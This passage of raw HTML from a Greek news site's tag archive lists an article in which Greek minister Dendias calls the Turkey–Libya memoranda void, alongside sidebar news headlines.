			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ</span><meta property="url" content="https://newsique.gr/tag/mnimonia-tourkias-livyis/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-55669">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/n-dendias-akyra-kai-anyparkta-ta-mnimonia-livyis-tourkias/" aria-label="Ν. Δένδιας: Άκυρα και ανύπαρκτα τα μνημόνια Λιβύης &#8211; Τουρκίας">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/01/wqoe4p1579880286483-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/n-dendias-akyra-kai-anyparkta-ta-mnimonia-livyis-tourkias/" rel="bookmark">Ν. Δένδιας: Άκυρα και ανύπαρκτα τα μνημόνια Λιβύης &#8211; Τουρκίας</a>
		</h2></div>
										<p class="entry-summary">Σαουδική Αραβία και Ελλάδα συμφωνούν ότι τα μνημόνια Τουρκίας-Σαράτζ είναι άκυρα και ανύπαρκτα. Η Αθήνα και το Ριάντ λειτουργούν από κοινού ως σταθεροποιητικός παράγοντας στην περιοχή, σύμφωνα με όσα εξέφρασε μετά τη συνάντηση με τον Σαουδάραβα ομόλογό του, πρίγκηπα Φάισαλ						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-01-24T17:51:21+02:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/n-dendias-akyra-kai-anyparkta-ta-mnimonia-livyis-tourkias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ν. Δένδιας: Άκυρα και ανύπαρκτα τα μνημόνια Λιβύης &#8211; Τουρκίας&amp;url=https://newsique.gr/n-dendias-akyra-kai-anyparkta-ta-mnimonia-livyis-tourkias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-b5405a215a9fb6b5da2f05641659e39c" id="newsi-b5405a215a9fb6b5da2f05641659e39c"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-5f3a1acbb1504ad775618a3f91838704" id="newsi-5f3a1acbb1504ad775618a3f91838704"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-29aac478b35d74bf06cb380fb0b703dd" id="newsi-29aac478b35d74bf06cb380fb0b703dd"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595380">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/thessaloniki-i-stigmi-pou-agogos-ektoxevei-ergates-video/" aria-label="Θεσσαλονίκη: Η στιγμή που αγωγός «εκτοξεύει» εργάτες (video)">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/542-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/thessaloniki-i-stigmi-pou-agogos-ektoxevei-ergates-video/" rel="bookmark">Θεσσαλονίκη: Η στιγμή που αγωγός «εκτοξεύει» εργάτες (video)</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595394">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" aria-label="Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/maximou3-1-1920x1280-1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" rel="bookmark">Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595448">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/sok-sta-tzoumerka-55chronos-entopistike-nekros-se-rema/" aria-label="Σοκ στα Τζουμέρκα: 55χρονος εντοπίστηκε νεκρός σε ρέμα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/asthenoforo_eurok-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sok-sta-tzoumerka-55chronos-entopistike-nekros-se-rema/" rel="bookmark">Σοκ στα Τζουμέρκα: 55χρονος εντοπίστηκε νεκρός σε ρέμα</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595459">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" aria-label="Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ergostasio_violanta11.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" rel="bookmark">Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595454 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/xekina-erevna-gia-to-tiktok-stin-kalifornia/" aria-label="Ξεκινά έρευνα για το TikTok στην Καλιφόρνια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/08/st-tiktok-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/xekina-erevna-gia-to-tiktok-stin-kalifornia/" rel="bookmark">Ξεκινά έρευνα για το TikTok στην Καλιφόρνια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T13:00:29+02:00">16 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/xekina-erevna-gia-to-tiktok-stin-kalifornia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ξεκινά έρευνα για το TikTok στην Καλιφόρνια&amp;url=https://newsique.gr/xekina-erevna-gia-to-tiktok-stin-kalifornia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595469 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" aria-label="Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis_eulogia2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" rel="bookmark">Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:59:08+02:00">17 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν&amp;url=https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595463 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" aria-label="Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/12/1497264-piraeusbank-2024-930-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" rel="bookmark">Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:45:02+02:00">31 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»&amp;url=https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595451 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" aria-label="Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fa6b781d-thessaloniki-agwgos-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" rel="bookmark">Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:41:49+02:00">34 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα&amp;url=https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595459 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" aria-label="Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ergostasio_violanta11.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" rel="bookmark">Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:32:59+02:00">43 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»&amp;url=https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595420 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" aria-label="Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς">
			<span class="rb-iwrap pc-75"><img width="280" height="168" src="https://newsique.gr/wp-content/uploads/2022/02/opla-oukrania.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" rel="bookmark">Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:15:10+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
